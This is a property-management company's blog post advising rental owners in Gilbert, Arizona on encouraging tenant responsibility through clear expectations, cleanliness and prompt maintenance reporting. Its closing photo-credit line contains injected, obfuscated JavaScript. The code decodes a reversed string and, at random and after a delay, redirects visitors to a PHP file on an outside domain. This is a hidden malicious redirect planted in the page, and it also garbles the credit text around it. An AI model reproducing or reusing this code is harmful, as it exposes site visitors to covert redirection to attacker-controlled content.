How to Encourage Tenant Responsibility in Gilbert, AZ
November 2, 2018 As a rental property owner you're in business to make a profit. And at Austin Fleck Property Management in the Phoenix Valley, it's our business to manage your real estate investment so your financial goals can be met. We have learned some valuable practical lessons about how to protect that valued financial asset. One of the best tips is to help your tenants take responsibility for your home as if it were their own. Read on if you're a rental home owner wondering how you can encourage tenant responsibility in Gilbert, AZ, or for that matter, anywhere in the Phoenix Valley.
Communicate
Every tenant has certain responsibilities they must assume when they rent a property. Some of these are required by the Arizona Landlord & Tenant Act, and some by the homeowners association; others may be required by you, the property owner. Each of the tenant requirements are clearly spelled out in the rental agreement before your tenant begins their tenancy. We communicate specifically about what is expected, and we're also clear about how those expectations will be confirmed. When we schedule inspections, we document any violations we find and give a reasonable time for the tenant to correct them.
Keep it clean
You have undoubtedly heard the expression "cleanliness is next to godliness". That may be rather extreme, but it does point out the importance of maintaining a neat and tidy living space. Regular house cleaning should be the norm. It will not only create a sense of peace within the home, but it will keep unwanted pests out of the house. In addition to communicating expectations at the beginning of your tenant-landlord relationship, a landlord can encourage cleanliness by providing proper trash, garbage, and recycling receptacles for their tenant.
Extending this mode to the outdoors, it is equally important to keep the grass cut and the shrubbery under control. Nothing says irresponsible quite as clearly as an unkempt landscape. Again, providing the proper disposal solutions will encourage compliance.
Maintenance
Most day-to-day maintenance of your rental property is the responsibility of the tenant. These specifications are clearly spelled out in the tenant handbook. When we clearly communicate these terms at or before the lease signing, your tenant will know what to expect, and they will understand their responsibilities.
And one of the most crucial concepts to stress to tenants from the start is the importance of reporting any maintenance issues immediately. Much damage can be mitigated if problems are addressed in a timely manner. In the rare event that a major system in a home fails, it is the responsibility of the homeowner to remedy. We require the tenant to report any issues of this nature to us so that we can arrange for our repair services to fix the problem. The faster the problem is reported, the sooner it can be repaired, so it is to the tenant's advantage to take action and call us.
Win-Win Situation
Learning how to encourage tenant responsibility in Gilbert has come through 35 years of know-how in rental property management. At Austin Fleck Property Management of Gilbert, AZ, we understand good landlord/tenant relationships are based on mutual respect and trust. As property owners ourselves, we know what is required to provide the covering necessary for a tenant to live well in a rental home. As we each do our part—tenants, rental homeowners, and property managers—the tenant's response is almost always to respect and care for the property as a valuable part of their own well-being. It's a win-win situation that is profitable for everyone involved.
Images used under creative commons license (Commercial Use) 11/02/18 Photo by $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to_credit&utm_content=Browse+Free+HD+Images+of+Modern+Updated+Kitchen+Interior+Home&utm_medium=referral&utm_source=credit">Burst